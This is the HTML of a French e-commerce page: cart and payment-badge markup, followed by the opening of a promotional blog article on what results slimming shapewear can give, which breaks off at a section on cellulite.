                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
          
        
          
            
        
          
              

        
          
              

        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .drawer__heading {color: white;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26200789614918__main" class="shopify-section section"><link href="//wandernana.com/cdn/shop/t/34/assets/section-blog-post.css?v=99844406849048168061762942185" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //wandernana.com/cdn/shop/articles/f89874eced57c042133b192fd63521a8.png?v=1717335494&width=350 350w,
                  //wandernana.com/cdn/shop/articles/f89874eced57c042133b192fd63521a8.png?v=1717335494&width=750 750w,
                  //wandernana.com/cdn/shop/articles/f89874eced57c042133b192fd63521a8.png?v=1717335494&width=1100 1100w,
                  
                  
                  
                  //wandernana.com/cdn/shop/articles/f89874eced57c042133b192fd63521a8.png?v=1717335494 1139w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//wandernana.com/cdn/shop/articles/f89874eced57c042133b192fd63521a8.png?v=1717335494&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1139"
                height="753"
                alt="Quels résultats peut-on espérer avec une gaine amincissante ?"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Quels résultats peut-on espérer avec une gaine amincissante ?</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-08-03T16:30:00Z">3 août 2022</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//wandernana.com/cdn/shop/t/34/assets/share.js?v=23059556731731026671762942190" defer="defer"></script>

<share-button id="Share-template--26200789614918__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--26200789614918__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--26200789614918__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--26200789614918__main"
          value="https://wandernana.com/blogs/blog-conseils-astuces/quels-resultats-peut-on-esperer-avec-une-gaine-amincissante"
          placeholder="Lien"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--26200789614918__main">Lien</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fermer le partage</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copier le lien</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p class="p1"><span class="s1">Tu as sûrement déjà pas mal entendu parler des<b> gaines amincissantes </b>et tu souhaiterais savoir si ces dernières sont réellement efficaces pour perdre du poids ? Nous allons t’aider dans tes recherches avec ces quelques exemples de résultats que tu devrais obtenir après utilisation de ce vêtement minceur. À toi la taille fine et le ventre plat ? Peut-être ! Nous allons voir cela de suite !</span></p>
<p class="p1"> </p>
<h2 class="p2"><span class="s1"><b>Gaine amincissante : pour remodeler sa silhouette</b></span></h2>
<p class="p3"><span class="s1">Il s’agit sûrement de la raison la plus fréquente pour laquelle les femmes utilisent une<b> gaine amincissante</b> : remodeler leur buste ! (ou leur taille, hanche, cuisses…) L’un des grands avantages en effet de porter ce type de vêtement gainant est que tu obtiens instantanément cette belle silhouette plus mince et plus lisse. Il te suffit juste de choisir une gaine adaptée à ton corps pour sublimer tes tenues quotidiennes ou de soirée sans même avoir à passer par la chirurgie esthétique ! Ta gaine devra être confortable, flexible et résistante avec une entrejambe de préférence en coton afin d’éviter toute allergie ou irritation.</span></p>
<h2 class="p2"><span class="s1"><b>Gaine amincissante : pour une meilleure posture</b></span></h2>
<p class="p1"><span class="s1">Le côté élastique de la <b>gaine amincissante</b> pourra t’être d’une grande aide pour maintenir ton dos plus droit. Si tu souffres de douleurs aux lombaires ou dans le bas du dos, elle t’aidera également à soulager ces dernières. La gaine amincissante peut être bénéfique si tu as tendance à rester assise pendant de longues heures au bureau par exemple. </span></p>
<h2 class="p2"><span class="s1"><b>Réduire la cellulite grâce à la gaine amincissante</b></span></h2>
